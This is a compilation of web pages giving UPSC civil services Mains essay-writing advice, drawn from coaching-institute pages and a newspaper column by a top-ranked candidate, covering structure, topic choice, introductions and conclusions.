General Studies
All Programmes
Study Material

Essay Writing for UPSC - Weekly Essay Writing Programme
By vajiram & ravi.
Essay Writing for UPSC: Writing an essay for the UPSC Mains Exam requires a structured and well-organised approach. The UPSC essay paper is not just limited to assessing a candidate's creative writing skills, but rather, the focus is on evaluating a candidate's ability to think critically, express their ideas clearly, and present a balanced perspective on various issues. This article discusses the do’s and don'ts that need to be remembered while writing your Essay for the UPSC Mains Exam.
Check: UPSC CSE Mains 2023 Essay Question Paper
Essay Writing for UPSC
The UPSC Mains Examination comprises a total of nine papers, inclusive of an essay paper. The Essay Paper is categorised into sections A and B, each containing four topics. These topics hold a value of 125 marks each, thereby totalling 250 marks (125×2). Candidates are required to choose one topic from each section and compose an essay spanning 1,000 to 1,200 words within the allocated three-hour duration. UPSC provides the following guidelines in its Notification on the Essay Paper:
- Candidates may be required to write essays on multiple topics.
- They will be expected to keep closely to the subject of the essay to arrange their ideas in orderly fashion and to write concisely.
- Credit will be given for effective and exact expression.
Essay Writing for UPSC - What is Expected?
When preparing for the UPSC Mains Essay Paper, there are a few basic points that you should remember. The paper tests the diversity of your content and not its creativity .
When writing your Essay Paper for the UPSC Mains Exam, your focus should be on the following points-
- Diversity of the content: Incorporating diverse content in the essay paper not only enriches the content but also showcases your depth of knowledge, analytical skills, and ability to present a comprehensive perspective on complex topics.
- Focus on the topic: Centre your essay around the core theme of the chosen topic. By maintaining a clear focus on the topic and consistently reinforcing its relevance, your essay becomes a well-structured and compelling piece that effectively communicates your ideas to the examiner.
- Clarity, Depth, and Language: Language plays a crucial role in conveying your ideas effectively. Use precise and simple language to articulate your points and maintain a formal and coherent tone throughout the essay. Focusing on clarity of thought ensures that your ideas are easily understood by the examiner, and providing an in-depth analysis supported by relevant examples, data, and arguments, helps showcase your ability to engage with the topic critically.
- Providing Evidence: While stating a Quote, there should be evidence to support your thought. This helps you to avoid the superficial treatment of the subject and delve into its complexities, showcasing your ability to engage with the topic critically.
How to Write Essay for UPSC Mains?
Writing an essay for the UPSC Mains Exam requires a structured and well-organised approach.
Choose the Right Topic
Read the given UPSC essay topics carefully and choose the one that resonates with your strengths and interests. Pick a topic that allows you to showcase your knowledge and understanding effectively.
Brainstorm Ideas
Spend some time brainstorming ideas related to the chosen topic. Jot down key points, arguments, examples, and relevant data that you could use to support your essay.
Create a Structure
A well-structured essay has a clear introduction, body paragraphs, and a conclusion. Your introduction should introduce the topic and provide a brief overview of your stance. Each body paragraph should focus on a specific point, argument, or example. The conclusion should summarise your main points and reiterate your thesis.
Format for UPSC Essay Writing
The UPSC essay format requires a thoughtful approach to convey your ideas effectively. There are three stages or steps in any essay - Introduction, Body paragraphs, and Conclusion.
Introduction Paragraph of an Essay
Craft a strong introduction paragraph that outlines your main argument or perspective. This paragraph should be concise and provide a roadmap for your essay. You can begin your essay with a quote, and the last line of the introduction paragraph should end with reinforcing the main topic.
For example: Topic: The Health of the Nation is more important than the Wealth of Nation
Start your essay with a quote-
“P ublic Health depends upon winning over Hearts and Minds. It's not enough to just have a good policy; you have to convince people to actually follow it .”
In a country's journey forward, we often talk about how having a lot of money is crucial. But there's another side to this story, which says that the good health of the people in a country is even more vital. If there is something that COVID-19 has taught us, it is how no economy with ample amounts of money can guarantee the health of its nation and how the health of its citizens eventually affects the wealth of the country. This idea highlights how the health of the nation is more important than the wealth of the nation.
Writing in Paragraphs
Writing in paragraphs is important in an essay because it enhances readability and organisation. Each paragraph should focus on a specific idea, argument, or point, making it easier for readers to follow the logical flow of your thoughts . Paragraphs create visual breaks, helping to structure your essay into manageable sections. The following points have to be kept in mind while framing your Essay Paragraphs:
Address Counter-arguments:
Acknowledge potential counter-arguments and address them in your essay. This shows that you have considered multiple perspectives and strengthened your argument.
Use Examples:
Incorporate real-life examples, case studies, and anecdotes to illustrate your points. Examples make your essay more relatable and persuasive.
Gather Evidence:
Collect relevant current affairs facts, statistics, historical examples, and real-life incidents to support your arguments. Ensure that your evidence is accurate and well-researched.
Logical Flow:
Maintain a logical flow between paragraphs and ideas. Each paragraph should transition smoothly to the next, creating a coherent narrative.
Use of simple Language:
Write in a clear, concise, and coherent manner. Avoid using overly complex language that might obscure your message. Focus on communicating your ideas effectively.
Avoid Repetition:
Be mindful of repeating the same points or ideas. Each paragraph should contribute something new to the discussion.
Conclusion of the Essay
The conclusion serves the purpose of providing a seamless ending to the essay. It's worth noting that a strong ending holds the same level of significance as a compelling beginning. Both aspects contribute to achieving higher scores.
To effectively conclude an essay, you can utilise various elements, including facts, statistics, reasons, examples, quotes, opinions, experiences, and sensory details . The essay's conclusion can take on several forms: it might involve briefly reiterating the main points, suggesting potential future steps or actions, or injecting an engaging personal comment or relevant anecdote.
An alternative approach to concluding an essay involves revisiting the topic introduced in the introduction. This is known as a 'cyclic return,' and it's a straightforward method employed in many essays to bring the discussion full circle.
Ultimately, a conclusion should carry a positive perspective, seeking out the silver lining amidst challenges. It should also strive for clarity and brevity, ensuring the ideas are expressed concisely.
Proofread and Revise the Essay
Once you've finished writing, take some time to proofread and revise your essay. Check for grammatical errors, spelling mistakes, and clarity of expression.
Vajiram & Ravi Weekly Essay Writing Programme
Examining the essays from UPSC previous year question papers allows one to grasp the concepts, aspects, and remedies essential for addressing those issues. Gaining a basic comprehension of intricate societal challenges holds the key to crafting a strong essay for the UPSC Mains Exam.
In order to help the aspirants regularly practise Essay Writing, Vajiram & Ravi have come up with a weekly essay writing Programme- Pensive Essay Writing Programme . It provides two essay topics every Saturday for you to practise. You can submit your Essays on vajiramandravi.com.
Vajiram & Ravi Essay Module
We have also introduced an Essay Module to help the aspirants clarify and organise ideas and information to analyse primary sources and employ critical judgement, among other things. This will improve knowledge and aid in the learning process. It will strengthen your writing abilities to write lucidly, coherently, and persuasively, as well as the ability to structure an argument.
The Essay Module Offers the Following Features:
- The module provides 12-13 lectures, each dedicated to a specific theme.
- Well-curated and concise Handouts covering essential themes for every lecture will also be provided to comprehensively meet the content requirements of the Essay Paper.
- In addition, 4 full length Essay Tests, with Personalized and Objective Evaluation, followed by a Test Discussion will be offered- all based on current UPSC CSE trends. Module is available in both online and offline mode.
© 2024 Vajiram & Ravi. All rights reserved
- International
- Today’s Paper
- Premium Stories
- Express Shorts
- Health & Wellness
- Brand Solutions
UPSC CSE 2021: AIR 17 Sarthak Agrawal’s step-by-step strategy for essay paper
Essay is the one paper for which you will find excellent advice all over the internet - mostly on university websites - so make sure to look at them instead of just relying on the typical upsc resources, says agrawal .
My key advice for the essay paper is to be argumentative and imaginative. An academic essay is a formal piece of writing with a clear structure. This is the one paper for which you will find excellent advice all over the internet — mostly on university websites — so make sure to read them up instead of just relying on the typical UPSC resources.
The following approach worked best for me: start with a story that is relevant to the prompt. Then, state in a few words the “thesis” of your essay – what is the main argument you’re making? Next, support this central thesis with several claims, each one backed by strong evidence or reasoning, and occupying a separate paragraph. As you go along, address the counterclaims. But resist the urge of writing an essay like a mystery novel. This is best practiced when you have devoted some 10-20 minutes to plan and outline what you will write.

Ultimately, the key to putting together a strong response is to make an innovative and strong argument – don’t just provide relevant information around the central topic but take a refined stand and stick to it. For instance, if I wrote an essay on the topic, “Are we entering an era of globalisation”, I wouldn’t just regurgitate data on both sides of the debate. Instead, I would present an incisive and informed opinion defended by evidence and reasoning with an intention to persuade the reader. Remember, variety goes a long way in achieving this aim – avoid repetition and alter your sentence length and vocabulary to keep things interesting. It is also useful to vary the kind of evidence you cite. In some places, data and figures are most appropriate; in others, a vivid example can go a long way in hammering in your point.
When you choose a topic, first make sure that you fully understand what each word in the prompt means. I would prefer a simple one over a more convoluted statement so that you have more latitude to experiment. The next thing to ask is whether you will be able to construct a novel argument around that prompt. Some topics are more conducive to a descriptive type of response, and others to a debate. The latter provides more scope for showing off your critical thinking skills. That’s the real “smartness” essays test, which is why writing them well is a pre-requisite for academic success in the top universities. When you start, make sure you introduce the topic and what you understand by it. This way, even if you make an error in interpreting the prompt, the examiner will know from the get-go what you are responding to and might be a bit more generous.
I find the best essays often start and end with a story. My favourite argumentative pieces are those that feature in The Economist’s leaders’ section; they often start with examples to invite the reader’s interest. In the same vein, I spent time thinking about the kind of stories that would align with different topics instead of memorising quotations. For example, in a mock response to the topic, “Digital infrastructure is key for future ready governance”, I included a fictional example of a future health secretary who can get her department to respond quickly to a SARS-kind of virus in rural Odisha thanks to a mature National Digital Health Mission.

I wrote five practice tests before appearing for the exam; incidentally, none of them was the ‘philosophical type’ that I had to write in the actual paper. The same advice applies for these kinds of essays too, except that the evidence here would be real-world examples and logical reasoning instead of data. There’s also more scope to be creative and critical, which is good for fetching higher marks. I think coaching institutes tend to be overly concerned about analysing the “social, economic, political, legal etc.” angles in an essay, while the essay is an argumentative piece of writing that provides the means to showcase your creativity. It is certainly not a test of your memory, vocabulary, or handwriting so don’t worry if you are a laggard on either (or all) of these.
A word on formatting — start a new paragraph from the middle of the line, leaving a forefinger’s space in the beginning. Try to connect one sentence with the next using bridge words like however, despite, moreover, etc; do the same for paragraphs as it gives the entire piece a nice, logical flow. Underlining important keywords and phrases is also useful to direct an examiner’s attention. Keep cuttings to a minimum and ensure that all paragraphs are of similar length, but these tips are much harder to follow in practice. And it’s okay to use the first person (“In this essay, I argue…”). Bureaucrats are taught to be self-effacing and not present their own front but when writing an academic essay, I think it’s best to lead with the first person.
Finally, even the examiners know that writing a strong 1000–1200-word piece by hand in 1.5 hours that is sufficiently argumentative and delightfully imaginative is fiendishly difficult. They will definitely cut you some slack as long as your approach is right. Make the most of this window, and good luck!
(The author is AIR 17 in UPSC Civil Services 2020 and is a researcher at the World Bank)

What India’s chattering classes don’t understand about American politics Subscriber Only

From 1951-2019: How India voted in Lok Sabha elections Subscriber Only

Artificial General Intelligence: Why are people worried about it? Subscriber Only

What are India's stakes in Iran's Chabahar port? Subscriber Only

UPSC Key | India VIX, LTTE, FLiRT and more Subscriber Only

Why is India seeing a surge in employment? The answer Subscriber Only

Shinde: ‘Uddhav’s neck collar is no longer there, he is Subscriber Only

2 weeks before phase 3 voting, Meta flooded with communal Subscriber Only

Modi's overtures towards Pawar, Uddhav: checking 'sympathy factor' Subscriber Only

Tavleen Singh writes: Modi on the backfoot? Subscriber Only

Why Congress hit ‘400 paar’ in 1984 elections Subscriber Only

What we need is a farmer-friendly agri-export policy Subscriber Only
- UPSC Civil Services

Deepak Tijori, a veteran actor and filmmaker, spoke about his 30-year journey in the industry and the challenges faced by independent producers. He discusses the impact of the star system on film distribution and his preference for unconventional stories. Despite having superstar connections, he prioritised charting his own path.
- Stock Market Today Live Updates: Nifty flickers around 22,000 mark, India VIX inches above 20 10 mins ago
- Delhi News Live Updates: Days after assault allegations by Swati Maliwal, NCW summons Kejriwal’s aide Bibhav Kumar 26 mins ago
- Mumbai News Live Updates: Search and rescue ops at Ghatkopar hoarding collapse site called off after death toll touches 16 1 hour ago
- Lok Sabha Election 2024 Live Updates: Oppn made Hindus-Muslims fight in garb of secularism... Modi exposed that truth, says PM Modi 1 hour ago

Best of Express

Buzzing Now

May 16: Latest News
- 01 Modi talks about Muslim rapport one day, Ram Mandir the next day: Nana Patole
- 02 IPL 2024 points table update: RR remain 2nd after PBKS defeat, but could be overtaken by SRH soon
- 03 Athletics: Animesh Kujur, with build of an international runner and swagger to boot, makes confident mark at Fed Cup
- 04 From a no-contest to a close fight, BJP and Congress to battle it out in Dhule
- 05 Watch | Slovak PM’s bodyguards spring into action after ‘assassination attempt’
- Elections 2024
- Political Pulse
- Entertainment
- Movie Review
- Newsletters
- Web Stories
- Our Centers Delhi Bhubaneswar Lucknow
Essay Writing
Book my slots, essay writing essentials.
- Free Downloads
How to Write a Perfect and Balanced Essay
- Categories Optional
“It is my ambition to say in ten sentences what others say in a whole book.” -- Friedrich Neitzsche
Essay writing is among those areas in UPSC IAS Exam that can be your savior and improve your marks significantly if worked efficiently. However lack of practice and rudimentary approach may also reduce your marks and jeopardize your chances of selection in Civil services exam . A well-developed approach and rigorous practice can significantly enhance your score in essay paper in UPSC mains Exam . But before delving into the techniques to write a perfect essay it is very important to understand what is an essay and what are its different organs?
What is an essay?
- An Essay Writing is a focused, descriptive and analytical write up on any particular topic. But this is different in format and presentation from any other kind of write up on the same topic.
- An essay is a tight write up which has a certain theme at its core and the write up is marked by its simplicity, lucidity, flow and orderliness.
- It should generally avoid terse and unwieldy expressions, unnecessary exposition and excessive facts, especially numbers.
- An essay is a write up that evolves from childhood to youth and thereafter to maturity.
- An essay should generally reflect the perceptions, understanding, and stance/take of the writer, which may be supported by facts, quotes and findings of similar kinds.
Let's have a look on Vikram Grewal's Copy

For full copy click here
What an essay writing should not be....
- It should not be a mere compilation of information or facts.
- It should not be a long note.
- It should not be a brief note.
- It should not be a theoretical exposition.
- It should not be a conglomeration of great ideas by great people.
What constitutes a good essay?
A good essay should have three distinct parts-
- Introduction
- Description
A good essay should be close to its subject or theme throughout the write up.
Essay Writing Strategy by Vikram Grewal (AIR 51, CSE 2018), A must watch session for more clarity.
A good essay should reflect...
- Understanding of the writer
- Thoroughness of the writer
- Analytical capacity of the writer
- Research and analytical capability of the writer
- Reading habits of the writer
For Example:
Vikram Grewal's Copy, all the following things are considered by him:

Click Here for Full Copy
Essay needs a higher level of communication abilities viz..
- Articulation
- Effective expression
- Logic, flow and rhythm
- Right grammar
Brief for practicing essay writing – pre exam hall approach.
How to write a good Essay can be viewed sequentially, as if going through ten sequential steps in an essay writing process.
- Research : Begin the essay writing process by researching your topic, making yourself an expert.Assuming you've been given a topic, or have narrowed it sufficiently down, your first task is to research this topic. You will not be able to write intelligently about a topic you know nothing about. To discover worthwhile insights, you'll have to do some patient reading and information gathering. Though IAS aspirants are hard pressed of time but don’t forget it is of 250 marks and highly neglected. It can be done through integration of your daily newspaper reading and through preparation of GS also. But you need some different strategy to do so.
- Analysis : Now that you have a good knowledge base, start analyzing the arguments of the essays/articles you're reading. Clearly define the claims, write out the reasons, the evidence, etc. Look for weaknesses of logic, and also strengths. Learning how to write an essay begins by learning how to analyze essays written by others.
In case of analysis Vikram Grewal shows it perfectly: Here is a look

For Full Copy Click Here
3 .Brainstorming : Your essay will require insight of your own. Ask yourself a dozen questions and answer them. Meditate with a pen in your hand. Think and think until you come up with original insights to write about.
- Thesis: Pick your best idea and pin it down in a clear assertion that you can write your entire essay around. Your thesis is your main point, summed up in a concise sentence that lets the reader know where you're going, and why. It's practically impossible to write a good essay without a clear thesis.
- Outline: Sketch out your essay before straight away writing it out. Use one-line sentences to describe paragraphs, and bullet points to describe what each paragraph will contain. Play with the essay's order. Map out the structure of your argument, and make sure each paragraph is unified.
- Introduction: Now sit down and write the essay. The introduction should grab the reader's attention, set up the issue, and lead in to your thesis. Your intro is merely a buildup of the issue, a stage of bringing your reader into the essay's argument.(Note: The title and first paragraph are probably the most important elements in your essay. This is an essay-writing point that doesn't always sink in within the context of the classroom. In the first paragraph you either hook the reader's interest or lose it.)
- Paragraphs: Each individual paragraph should be focused on a single idea that supports your thesis. Begin paragraphs with topic sentences, support assertions with evidence, and expound your ideas in the clearest, most sensible way you can. Speak to your reader as if he or she were sitting in front of you. In other words, instead of writing the essay, try talking the essay.
- Conclusion: Gracefully exit your essay by making a quick wrap-up sentence, and then end on some memorable thought, perhaps a quotation, or an interesting twist of logic, or some call to action. Is there something you want the reader to walk away and do? Let him or her know exactly that.
- Style: Format your essay according to the correct guidelines for citation. All borrowed ideas and quotations should be correctly cited in the body of your text, followed up with a Works Cited (references) page listing the details of your sources.
- Language: You're not done writing your essay until you've polished your language by correcting the grammar, making sentences flow, incorporating rhythm, emphasis, adjusting the formality, giving it a level-headed tone, and making other intuitive edits. Proof read until it reads just how you want it to sound. Writing an essay can be tedious, but you don't want to bungle the hours of conceptual work you've put into writing your essay by leaving a few slippy misspellings and poorly worded phrases.
Steps to be followed during examination:
We must keep in mind that an essay writting in the examination hall is developed on the spot within a given time period, is something different from an essay written leisurely and with mature deliberation for a publication or for a prize competition.
A Candidate writing an essay for Civil Service Examination should keep in mind that he has to satisfy the examiner with regard to 3 things:
- He has good ideas on given subject / chosen field.
- He can arrange his ideas systematically.
- He can express, and analyze his opinion correctly using good language.
Required Steps to create a rough sketch before actual writing :
- Selection of suitable topic
- Make an outline of your ideas
- Write introduction points
- Write main points of the body
- Brief sketch about view, history, facts, illustrations, examples etc
- Idea about critical discussions, pro and opposite views
- Drawing a conclusion that clearly expresses your opinion and always end with a futuristic note
Selection of topic is the key for scoring in essay writing . Around 15 to 20 minutes can be spent on choosing best topic. we also needs to be sure about the flow of thought, rich facts and figures, history, analytical expression and all to be collectively rated high in the selected topic. It impacts your marks. Out of six topics consider each one independently in-depth your knowledge and presentation skills not in bird-eye-view manner.
Patience and perseverance must be maintained while selecting a topic and make it sure about excellence to present cogently.
Next step is outlining the selected topic by putting ideas in a separate page, in organized form by writing sub topics and important points to be covered in the essay. For this one can make use flow chart model or line chart or tabulation. Grouping of thoughts must in a way to categories the sub headings while writing the detailed essay. We can use 15 to 20 minutes for this task.
Then start with the introduction which can be a dialogue, quotation or anecdotes produces complete idea to the reader about the essay. A dialogue could be simply the pertinent fact that explicitly illustrates the point you are planning to make. An anecdote is stories that illustrate the point. Be sure your anecdote is short, precise and relevant to the topic.
Three problems that candidates face while writing an essay. They are:
- Coherent arrangement
- Expression Ideas
Essay Copy: Vikram Grewal(AIR 51, CSE 2018)

About the subject is nothing but knowledge that needs to be looked in different perspective, whether social, economical, political, religious, cultural, literary, national, and environmental. Candidate should think on different questions
- What are definition / scope / history of the topic?
- What can be said on particular subject from various perspectives?
- What are positives / negatives?
- Answers for different questions/dimensions
- your thought for critical appraisal
Arrangement :
Arrangement of an essay means the contents with a definite structure to be framed. The structure must be exposed indirectly through the flow of writing with interlinking of sub topics and paragraphs explaining the scope meaning, description and discussion.
